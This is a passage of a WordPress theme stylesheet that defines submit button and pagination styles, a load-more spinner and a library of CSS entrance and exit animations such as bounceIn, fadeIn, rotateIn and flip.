  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active,
.open > .dropdown-toggle.form-submit input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active:focus,
.form-submit input[type="submit"].active:focus {
  outline-offset: -2px;
  -webkit-box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  box-shadow: 0 0 2px rgba(117, 176, 138, 0.8);
  border-color: #fe6367;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #fe6367;
  color: #ffffff;
  border-color: #fe6367;
}
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.form-submit input[type="submit"].disabled,
.form-submit input[type="submit"][disabled],
fieldset[disabled] .form-submit input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"].square {
  border-radius: 0;
}
.form-submit input[type="submit"].pill {
  border-radius: 100em;
}
.form-submit input[type="submit"].rounded {
  border-radius: 0.225em;
}
.form-submit input[type="submit"] i {
  padding-right: 10px;
}
.form-submit input[type="submit"].icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus,
.form-submit input[type="submit"]:active,
.form-submit input[type="submit"].active,
.open > .dropdown-toggle.form-submit input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
}
.form-submit input[type="submit"]:hover,
.form-submit input[type="submit"]:focus {
  background: #5f5f5f;
  color: #ffffff;
  border-color: #5f5f5f;
}
/**
 * 6.0 - Wordpress part
 *  6.5 - pagination
 */
.pagination {
  display: table;
  padding-left: 0;
  margin: 1.6428571428571428em auto;
  line-height: 40px;
}
.pagination .page-numbers {
  color: #454545;
  background: #f4f4f4;
  padding: 0 1.2em;
  text-transform: uppercase;
  float: left;
  font-weight: 700;
  margin: 0 5px;
  text-align: center;
}
.pagination .page-numbers.current {
  background: #fe6367;
  color: #ffffff;
}
.pagination .page-numbers.dots {
  border: none;
  border-radius: 0px;
  color: #5f5f5f;
  padding-left: 0.7142857142857143em;
  padding-right: 0.7142857142857143em;
}
.pagination a.page-numbers {
  text-decoration: none;
  color: #5f5f5f;
}
.pagination a.page-numbers:hover {
  background: #5f5f5f;
  color: #ffffff;
}
.loadmore-action {
  display: block;
  width: 100%;
  text-align: center;
  margin: 1.6428571428571428em auto;
  line-height: 3;
  font-size: 14px;
}
.loadmore-action .loadmore-loading {
  display: none;
}
.loadmore-action ~ .pagination {
  display: none;
}
.loadmore-loading {
  position: relative;
  height: 25px;
  width: 50px;
  margin-left: auto;
  margin-right: auto;
}
.loadmore-loading.finished {
  width: auto;
}
.loadmore-loading span {
  display: block;
  bottom: 0;
  width: 9px;
  height: 5px;
  background: #5f5f5f;
  position: absolute;
  -webkit-animation: preload_audio_wave 1.5s infinite ease-in-out;
  -o-animation: preload_audio_wave 1.5s infinite ease-in-out;
  animation: preload_audio_wave 1.5s infinite ease-in-out;
}
.loadmore-loading span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.loadmore-loading span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.loadmore-loading span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loadmore-loading span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
@keyframes preload_audio_wave {
  0% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
  25% {
    height: 30px;
    transform: translateY(15px);
    background: #fe6367;
  }
  50% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
  100% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
}
@-webkit-keyframes preload_audio_wave {
  0% {
    height: 5px;
    -webkit-transform: translateY(0px);
    background: #fe6367;
  }
  25% {
    height: 30px;
    -webkit-transform: translateY(15px);
    background: #fe6367;
  }
  50% {
    height: 5px;
    -webkit-transform: translateY(0px);
    background: #fe6367;
  }
  100% {
    height: 5px;
    -webkit-transform: translateY(0px);
    background: #fe6367;
  }
}
@-moz-keyframes preload_audio_wave {
  0% {
    height: 5px;
    -moz-transform: translateY(0px);
    background: #fe6367;
  }
  25% {
    height: 30px;
    -moz-transform: translateY(15px);
    background: #fe6367;
  }
  50% {
    height: 5px;
    -moz-transform: translateY(0px);
    background: #fe6367;
  }
  100% {
    height: 5px;
    -moz-transform: translateY(0px);
    background: #fe6367;
  }
}
@keyframes preload_audio_wave {
  0% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
  25% {
    height: 30px;
    transform: translateY(15px);
    background: #fe6367;
  }
  50% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
  100% {
    height: 5px;
    transform: translateY(0px);
    background: #fe6367;
  }
}
/**
 * 7.0 - Library
 *  7.1 - animations
 */
/******************
* Bounce in right *
*******************/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.bounceInRight,
.bounceInLeft,
.bounceInUp,
.bounceInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight,
.fadeInLeft,
.fadeInUp,
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.flipInX,
.flipInY,
.rotateIn,
.rotateInUpLeft,
.rotateInUpRight,
.rotateInDownLeft,
.rotateDownUpRight,
.rollIn {
  opacity: 0;
}
.lightSpeedInRight,
.lightSpeedInLeft {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
/***********
* bounceIn *
************/
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    transform: scale(1.05);
  }
  70% {
    transform: scale(0.9);
  }
  100% {
    transform: scale(1);
  }
}
.bounceIn.go {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
/****************
* bounceInRight *
****************/
@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  60% {
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  60% {
    transform: translateX(-30px);
  }
  80% {
    transform: translateX(10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInRight.go {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
/******************
* Bounce in left *
*******************/
@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  60% {
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  60% {
    transform: translateX(30px);
  }
  80% {
    transform: translateX(-10px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.bounceInLeft.go {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
/******************
* Bounce in up *
*******************/
@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  60% {
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  60% {
    transform: translateY(-30px);
  }
  80% {
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInUp.go {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
/******************
* Bounce in down *
*******************/
@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  60% {
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  60% {
    transform: translateY(30px);
  }
  80% {
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.bounceInDown.go {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
/**********
* Fade In *
**********/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
    display: block;
  }
}
.fadeIn {
  opacity: 0;
}
.fadeIn.go {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/**********
* Grow in *
***********/
@-webkit-keyframes growIn {
  0% {
    -webkit-transform: scale(0.2);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes growIn {
  0% {
    transform: scale(0.2);
    opacity: 0;
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.growIn {
  -webkit-transform: scale(0.2);
  transform: scale(0.2);
  opacity: 0;
}
.growIn.go {
  -webkit-animation-name: growIn;
  animation-name: growIn;
}
/********
* Shake *
********/
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}
@keyframes shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}
.shake.go {
  -webkit-animation-name: shake;
  animation-name: shake;
}
/********
* ShakeUp *
********/
@-webkit-keyframes shakeUp {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateY(10px);
  }
}
@keyframes shakeUp {
  0%,
  100% {
    transform: translateY(0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateY(-10px);
  }
  20%,
  40%,
  60%,
  80% {
    transform: translateY(10px);
  }
}
.shakeUp.go {
  -webkit-animation-name: shakeUp;
  animation-name: shakeUp;
}
/*************
* FadeInLeft *
*************/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft {
  opacity: 0;
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}
.fadeInLeft.go {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*************
* FadeInRight *
*************/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInRight {
  opacity: 0;
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}
.fadeInRight.go {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*************
* FadeInUp *
*************/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp {
  opacity: 0;
  -webkit-transform: translateY(400px);
  transform: translateY(400px);
}
.fadeInUp.go {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*************
* FadeInDown *
*************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}
.fadeInDown.go {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*****************
* rotateIn *
*****************/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    transform-origin: center center;
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn.go {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
/*****************
* rotateInUpLeft *
*****************/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft.go {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
/*******************
* rotateInDownLeft *
*******************/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft.go {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
/******************
* rotateInUpRight *
*******************/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight.go {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
/********************
* rotateInDownRight *
********************/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight.go {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
/*********
* rollIn *
**********/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn.go {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/*********
* wiggle *
**********/
@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }
  10% {
    -webkit-transform: skewX(-8deg);
  }
  20% {
    -webkit-transform: skewX(7deg);
  }
  30% {
    -webkit-transform: skewX(-6deg);
  }
  40% {
    -webkit-transform: skewX(5deg);
  }
  50% {
    -webkit-transform: skewX(-4deg);
  }
  60% {
    -webkit-transform: skewX(3deg);
  }
  70% {
    -webkit-transform: skewX(-2deg);
  }
  80% {
    -webkit-transform: skewX(1deg);
  }
  90% {
    -webkit-transform: skewX(0deg);
  }
  100% {
    -webkit-transform: skewX(0deg);
  }
}
@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }
  10% {
    transform: skewX(-8deg);
  }
  20% {
    transform: skewX(7deg);
  }
  30% {
    transform: skewX(-6deg);
  }
  40% {
    transform: skewX(5deg);
  }
  50% {
    transform: skewX(-4deg);
  }
  60% {
    transform: skewX(3deg);
  }
  70% {
    transform: skewX(-2deg);
  }
  80% {
    transform: skewX(1deg);
  }
  90% {
    transform: skewX(0deg);
  }
  100% {
    transform: skewX(0deg);
  }
}
.wiggle.go {
  -webkit-animation-name: wiggle;
  animation-name: wiggle;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/********
* swing *
*********/
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
.swing.go {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
/*******
* tada *
********/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    transform: scale(1);
  }
  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    transform: scale(1) rotate(0);
  }
}
.tada.go {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/*********
* wobble *
**********/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    transform: translateX(0%);
  }
  15% {
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    transform: translateX(0%);
  }
}
.wobble.go {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
/********
* pulse *
*********/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.pulse.go {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
/***************
* lightSpeedInRight *
****************/
@-webkit-keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInRight {
  0% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInRight.go {
  -webkit-animation-name: lightSpeedInRight;
  animation-name: lightSpeedInRight;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/***************
* lightSpeedInLeft *
****************/
@-webkit-keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInLeft {
  0% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInLeft.go {
  -webkit-animation-name: lightSpeedInLeft;
  animation-name: lightSpeedInLeft;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/*******
* Flip *
*******/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(0);
    -webkit-animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
    -webkit-animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    transform: perspective(400px) rotateY(0);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) translateZ(150px) rotateY(170deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) rotateY(360deg) scale(0.95);
    animation-timing-function: ease-in;
  }
  100% {
    transform: perspective(400px) scale(1);
    animation-timing-function: ease-in;
  }
}
.flip.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip;
}
/**********
* flipInX *
**********/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX;
}
/**********
* flipInY *
**********/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
/*****************
* Out animations *
*****************/
/************
* bounceOut *
*************/
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    transform: scale(1);
  }
  25% {
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    transform: scale(0.3);
  }
}
.bounceOut.goAway {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
/************
* bounceOutUp *
*************/
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.bounceOutUp.goAway {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
/************
* bounceOutDown *
*************/
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(-20px);
  }
  100% {
